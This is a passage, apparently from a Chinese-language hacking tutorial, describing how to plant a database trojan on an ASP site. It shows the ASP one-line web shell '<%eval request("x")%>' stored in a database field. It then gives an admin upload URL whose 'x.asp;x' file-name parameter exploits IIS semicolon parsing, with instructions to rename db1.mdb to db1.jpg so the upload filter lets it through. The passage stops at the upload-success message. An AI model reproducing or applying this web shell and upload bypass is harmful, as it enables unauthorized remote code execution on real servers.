 编号 字段1
1 <%eval request("x")%>
(自动编号)
图5
再次打开http://127.0.0.1/link/admin/upload.
asp?fuptype=adv&fupname=x.asp;x&frmname=ADSrc,
把我们制作完成的数据库木马文件db1.mdb改名为db1.jpg（必须
改名为.jpg后缀，否则上传后的文件名类似为x.asp;x.mdb），这
次上传成功了，提示“文件上传成功!上传文件的物理路径为：